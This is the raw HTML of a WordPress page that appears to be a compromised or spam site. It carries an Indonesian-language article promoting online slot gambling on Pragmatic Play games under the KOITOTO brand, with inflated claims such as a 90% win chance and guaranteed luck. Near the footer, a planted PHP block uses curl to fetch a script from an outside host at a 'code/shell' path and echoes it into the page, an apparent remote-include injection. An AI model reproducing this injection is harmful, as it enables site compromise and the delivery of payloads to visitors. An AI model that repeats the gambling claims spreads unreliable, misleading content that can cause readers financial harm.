rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-731 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Huta Raja Tinggi</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-731" class="sinatra-article post-731 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Huta Raja Tinggi	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:55:50+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Kemajuan game beting online yang tiap harinya alami perkembangan sangatlah cepat tentu bikin beberapa orang ingin untuk permainkan permainan ini. Banyak antara penggemar permainan casino mulai berpindah haluan untuk dapat nikmati permainan Slot secara online di bandar paling dipercaya. Argumen inti bikin beberapa betaruh pada tempat casino mulai berpindah nikmati perjudian mesin ini secara dalam jaringan adalah dapat dimainkan dengan begitu fleksibel. Seluruhnya permainan gambling online ini dapat anda cicipi secara efektif dengan kontribusi dari layanan dikasihkan oleh bandar Slot gacor terunggul.</p>
<p>Tidak serupa dengan mainkan igaming Slot secara formal atau langsung dalam tempat casino, nikmati taruhan Slot secara dalam jaringan tentu memerlukan terdapatnya server. Buat beberapa pejudi setia jelas tahu dengan kehadiran server dan bisa tentukan server terunggul yang dapat mendukung permainan sangat memiliki kualitas. Server adalah basis atau perusahaan yang menyiapkan bervariasi ragam tipe permainan beting Slot judi online. Server  kerap dinamai provider untuk meringankan semuanya betaruh. Pekerjaan penting provider di dunia igaming online yaitu sediakan dan meningkatkan permainan Slot online terhebat supaya bisa dicicip oleh semua betaruh.</p>
<p>Di bumi ini ada begitu banyak basis judi online dapat anda rasakan dengan gampang. Tiap-tiap provider mempunyai keunggulan dan ciri-ciri uniknya tertentu, maka dari itu dapat membantu banyak bettor bermain sesuai sama grup dikehendaki. Tentu masing &#8211; masing provider itu selalu bertanding dalam mendatangkan produk judi Slot yang terbaik sampai dapat dicicip oleh semuanya bettor hingga suka. beberapa provider bahkan juga kerap memberi permainan dengan objek menarik dibarengi dengan banyak bonus beri keuntungan.</p>
<p>Satu diantaranya pada jumlahnya penyuplai pelayanan beting online di dunia yang paling termasyhur serta simpel dijumpai yakni Pragmatic play. Basis igaming online ini namanya tidak kembali asing didengar oleh banyaknya betaruh dari beragam golongan. Bukan sekedar hanya itu, web-site judi itu  kerap jadi situs unggulan buat seluruhnya betaruh di dunia. Ini disebabkan nilai hoki dan permainan telah diciptakan oleh Pragmatic play ditanggung jelas sangat memberi keuntungan semuanya petaruhnya. Maka tidak bertanya-tanya apabila banyak di antara penjudi pemula sampai senior yang telah memiliki pengalaman bakal ikhlas mengerjakan pelbagai metode supaya sanggup nikmati permainan di sini.</p>
<p>Situs taruhan judi online ini selalu memberinya begitu banyak kelapangan terbaik buat beberapa bettor yang paling menggemari permainan taruhan vs online. Disamping mendatangkan permainan bermutu, agen pun selalu stabil mendatangkan tempat untuk permainkan seluruh santapan produk terbaik dengan nyaman dan menyenangkan. Bukan sekedar hanya itu, seluruh pemain pun ditanggung bakal mendapat banyak keberuntungan terbaik dengan begitu gacor, karena ini jadi kualitas mutu yang sekali dijaga oleh faksi provider biar perusahaannya selalu diakui oleh banyak bettor.</p>
<p>Untuk banyak pemain pemula yang baru-baru ini cari keberuntungan nya di dunia gambling online jelas begitu ingin tahu apa yang membuat web-site judi Slot online paling gacor seperti Pragmatic Play ini amat disucikan oleh beberapa bettor dan broker judi di pelosok dunia khan? Sudah pasti lewat artikel ini anda dapat mendapatkan sangat banyak info berkaitan semuanya kelebihan, keunikan permainan, sampai nilai keuntungan yang bisa diterima oleh seluruhnya pemain di dunia. Karena itu biar mengetahui lebih dekat sama provider terkenal di bumi ini, anda jangan hingga sampai skip semua berita yang kami kasih.</p>
<h2>
Pahami Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Saat sebelum memaparkan terkait kelebihan dan keunikan yang dipunyai oleh situs terbaik di bumi ini, alangkah lebih baiknya apabila anda mulai mengenal provider ini lebih dalam. Maka dari itu dengan tiap data yang didapat, bettor akan punya sangat banyak pengetahuan yang memungkinkannya anda mendapati sangat banyak keuntungan terpilih dan gampang dalam menjadi pemenang igaming online pada agen sah. Oleh karena itu, kami dapat mulai artikel ini dengan info berkaitan pengenalan web-site judi Pragmatic play yang ringan dihadapi di dunia internet.</p>
<p>Dari beberapa server beting igaming yang berada pada dunia, banyak antara pemain profesional sampai beberapa agen berikan referensi untuk bermain di web-site ini. pragmatic kerap menjadi salah satunya situs terpilih yang simpel dipercaya oleh seluruh orang karena dipercaya dapat memberinya kesan-kesan amat memberi keuntungan dan dahsyat buat semuanya pemainnya. Tidak sekedar hanya itu, penampakan visual dan grafis di gameplay pun ditanggung dapat berikan banyak pemain kesan-kesan main sangat memberi kepuasan. Lantaran faksi provider terus akan meningkatkan bermainnya sampai capai titik terpilih supaya bettor tak pernah terasa sedih.</p>
<p>Perjudian Slot online yang disodori sama bandar Slot gacor terhebat ini pun cukup bervariasi. Seluruhnya tipe topik sangat hebat di dunia dapat anda cicipi secara gampang serta ringkas. Blog judi unggulan ini siapkan beberapa puluh macam topik permainan yang dapat membikin semuanya petaruhnya mendapat kesan-kesan paling membahagiakan sepanjang bermain. Tentang hal sejumlah objek teratas kerap jadi opsi untuk semuanya betaruh di dunia salah satunya yaitu perjalanan, mitologi Yunani, dunia permen, hingga sampai obyek kekinian yang membahagiakan. Karena ada banyak obyek favorit itu, tentunya membikin banyak betaruh mendapat banyak kejadian menarik waktu permainkan igaming di web-site ini.<br />
Anda tak usah cemas dengan kwalitas yang dipunyai oleh blog ini, Disamping punya begitu banyak keunggulan terbaik, blog Pragmatic juga diakui oleh beberapa ratus sampai juta-an pemain dari bermacam penjuru dunia. Masalah ini karena perjudian ini sebagian besar punya objek membahagiakan, ketentuan taruhan paling gampang, hingga sampai hadiah yang menakjubkan. Hadiah disodorkan oleh situs Pragmatic Play termasuk terlalu besar, maka dari itu bisa berikan keuntungan keuntungan begitu tinggi buat seluruh pemain mujur. Bukan hanya hanya itu, jekpot yang dijajakan dapat capai beberapa puluh juta rupiah. Karena itu tidaklah mengherankan jika blog ini kerap jadi alternatif terbaik.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online menjadi satu diantara perjudian terkenal yang memiliki pemain dari beberapa golongan dan umur. Pemanfaatannya yang simple dan dapat memercayakan hoki ini tentu jadi ciri-ciri yang dipunyai oleh permainan Slot. Walau begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti dapat membikin anda mengelus dada karena amat banyak nominal diterima. Maka dari itu seluruh orang bakal selalu cari trik terbaik sampai sukses menjadi pemenang igaming Slot dengan memberi keuntungan. Diantaranya merupakan cari tempat taruhan terhebat.</p>
<p>Basis pragmatic ini dapat menjadi opsi permainkan semuanya service produk Slot sah dengan beri keuntungan. Karena disamping bisa dijadikan fasilitas buat mendapat kesenangan amat membahagiakan, web-site ini bisa juga dijadikan tempat untuk cari hoki nasib terbaik di dunia. Selainnya memberinya nilai keuntungan berlimpah sekitar 100%, biro judi Slot gacor online pasti dapat menjajakan beberapa bonus dan promosi tumpah ruah sehari-harinya. Hingga ditanggung anda pasti selalu mujur. Dengan penawaran itu, tidaklah mengherankan jika Pragmatic Play kerap jadikan situs bintang.</p>
<h2>
Ciri-ciri Unik serta Keunggulan Bandar Slot Gacor Pragmatic Play Terhebat</h2>
<p>Sebagai salah satunya type provider gaming terhebat dan amat memberi keuntungan di dunia, karenanya tentu website ini punya begitu banyak kelebihan terunggul yang tidak anda dapatkan awal mulanya di provider gaming online yang lain. Tiap-tiap keunggulan yang dipunyai oleh situs gaming online terhebat ini pastinya menjadi satu diantara ciri-khas privat untuk provider Pragmatic Play online di dunia. Anda dapat dengan gampangnya mendapat keunggulan paling besar tiap-tiap hari hanya cukup nikmati permainan bermutu sehari-harinya.<br />
Seusai anda membaca info terkait ciri-ciri dari igaming Slot terunggul ini, jadi pastinya bettor dapat dengan simpelnya meneguhkan hati buat nikmati semuanya suguhan permainan berkualitas dari provider gaming terkemuka di Asia itu. Nach ini beberapa model keunggulan terhebat dari web judi Slot gacor Pragmatic yang wajib anda kenali.<br />
• Menyediakan Penampakan Website dan Grafis Gameplay Menarik<br />
Keunikan pertama-kali yang tak akan anda temui di provider yang lain adalah penampakan situs dan gameplay yang super menarik. Agen benar-benar mendalami kalau permainan Slot adalah satu diantara model permainan terbaik yang bisa berikan beraneka keuntungan paling besar sehari-harinya. Maka nyaris 70% pemain beting di dunia akan habiskan seluruhnya waktunya untuk permainkan igaming online di bandar bisa dipercaya. Untuk mendukung kenyamanan semuanya pemain, karenanya agen dapat memberinya penampilan situs serta gameplay dengan kualitas membuat mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Menyiapkan Permainan Amat Bermutu<br />
Pragmatic play saat dulu memanglah kerap mendatangkan begitu banyak kwalitas permainan yang beri keuntungan dan membikin seluruh bettor selalu senang. Permainan yang bermutu ini diikuti degan bermacam topik bagus yang bisa bikin tiap-tiap petaruhnya memperoleh pengalaman main terkesan setiap waktu nikmati igaming dalam agen sah. Ragam objek disiapkan oleh bandar Slot gacor ini pula pasti menjadi satu diantara metode layanan terpilih agen untuk mendatangkan situasi bermain yang paling membahagiakan. Maka dari itu tidak aneh apabila 80% permainan Slot yang terkenal di dunia dikuasai oleh provider Pragmatic.<br />
• Permainan Dimonopoli RTP Tinggi<br />
Satu diantara daya magnet luar biasa yang bikin basis ini benar-benar disenangi oleh banyaknya pemain yakni lantaran permainan yang siap di web on-line ini dimonopoli oleh nilai prosentase RTP yang lumayan tinggi. Hingga selalu bikin tiap pemain temukan keuntungan berlimpah sehari-harinya. Sama dengan dikenali jika RTP ini punyai makna menjadi Return to Player dengan arah buat memberinya pengembalian dana untuk tiap pemain mujur. Lebih besar nilai RTP sebuah permainan, maka makin besar pula keuntungan digapai bettor.<br />
• Terdapat Volatilitas Permainan Bervariasi<br />
Volatilitas games di Slot beting online adalah istilah lain untuk mengatakan sebuah jenjang dalam game. Sedikitnya ada 3 jenjang volatilitas pada permainan Slot mulai dengan volatilitas rendah, alat, sampai tinggi. Volatilitas renda punya winrate paling besar tapi keuntungan yang digapai cukup rendah. Dan volatilitas tinggi mempunyai winrate yang cukup sukar dimenangi tetapi hasil keuntungan dicapai bettor begitu besar. Di tiap permainan Slot pragmatic play, anda akan mendapatkan 3 tipe volatilitas igaming online itu tiada sukar.<br />
• Jackpot dan Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda temui di internet pastilah punya begitu banyak ragamnya. Maka dari itu untuk mendapat hasil kemenangan terbaik, bettor harus tentukan type permainan sangat berkualitas agar dapat capai keuntungan tumpah ruah. Selainnya tenar dengan permainan video Slot, mesin beting siap di blog ini pula punya penawaran jekpot dengan keseluruhan hadiah lumayan besar. Bahkan juga menariknya agen terbaik di Indonesia kerap menawarkan even dan promosi privat yang lain yang dapat dituruti oleh bettor dari beberapa golongan. Anda dapat ikutinya untuk raih hoki paling besar secara cepat.<br />
• Mudah Ditemui<br />
Menjadi salah satunya tipe provider gaming terhebat di pelosok dunia sudah pasti bikin beberapa bettor simpel buat mendapatkannya situs beting online ini secara ringan di mesin penelusuran internet. Pragmatic play terus janjikan nilai keuntungan begitu besar untuk tiap bettor, maka lumayan banyak broker judi online di pelosok dunia akan kerja sama di dalam siapkan permainan paling memiliki kualitas di websitenya. Sampai kira-kira 85% web-site judi di Asia akan siapkan permainan dari Pragmatic.</p>
<h2>
Permainan Paling Terkenal di Bandar Slot Gacor</h2>
<p>Pragmatic play udah meningkatkan permainan beting yang paling bermutu mulai sejak beberapa tahun ke belakang. Permainan yang disiapkan oleh provider ini pastilah tidak akan mengesalkan tiap penyuka igaming online dari beberapa kelompok. Beberapa e &#8211; game dari provider itu jadi tenar dan banyak digandrungi oleh seluruhnya umur. Ditambah permainan ini pun janjikan nilai keuntungan keuntungan dan jekpot pada jumlah relatif besar. Hingga tidak terheran kalau bettor dapat dengan simpelnya menggapai keuntungan yang tinggi sekali waktu sukses menyisihkan mesin.<br />
Antara beberapa ratus model permainan Slot terpilih dari provider teratas di Indonesia ini, Sweet Bonanza Xmas jadi satu diantara referensi permainan paling populer yang paling memberikan keuntungan dan banyak disenangi oleh bermacam golongan. Igaming itu pula pas menjadi salah satunya alternatif di tahun akhir 2022 ini buat menyongsong hari natal. Objek inti dari igaming ini yakni dunia permen seperti game paling sensasional seperti Candy Crush. Pada permainan anda akan mendapati banyak paduan warna yang memikat dan amat pas digabungkan satu sama yang lain.<br />
Sesuai namanya, objek khusus dari permainan ini yakni &#8220;Hari Natal&#8221;, maka dari itu seluruh dekor dan penampakan gameplay dapat dikuasai oleh warna putih, merah, serta hijau. Sepanjang permainkan permainan, bettor pastinya sangat berkesan oleh karena ada penampilan paling memesona. Tentunya, anda dapat dengan simpelnya raih hoki capai x10000 waktu untung meraih kemenangannya. Nilai winrate pada igaming satu ini pun cukup tinggi, di mana bettor dapat mencapai kesempatan kemenangan menggapai 90%.<br />
Banyak betaruh tak akan berasa jemu dan sedih waktu permainkan igaming dalam agen Slot sah. Lantaran broker judi telah mempersiapkan beberapa promosi dan bonus amat memberi keuntungan yang dapat dimenangi secara ringan. Mengenai sejumlah saran promosi terpilih bisa anda menangi dalam waktu cepat salah satunya yaitu bonus new anggota, bonus cashback, bonus referal, bonus deposit, dan seterusnya. Pasti dengan terdapat sejumlah spek dari lambang paling memberikan keuntungan di website ini, di mana waktu bettor sukses mendapatkan lambang scatters da wild, karena itu anda berpeluang menggapai kemungkinan free spin. Pakai free spin itu buat raih bonus jekpot paling besar.<br />
Nach itu dia kawan dekat beting terunggul, bermacam info menarik terkait provider Pragmatic Play sebagai impian seluruh pemain judi online dan bandar Slot gacor terhebat. Lekas rasakan permainan di web ini serta rasakan besarnya keuntungan diterima.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terunggul-pancung-soal/" rel="prev"><div class="nav-content"> <span>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terunggul Pancung Soal</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terhebat-kaliorang/" rel="next"><div class="nav-content"><span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terhebat Kaliorang</span> </div></a></div>
</section>

</article><!-- #post-731 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"b5d785916b","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
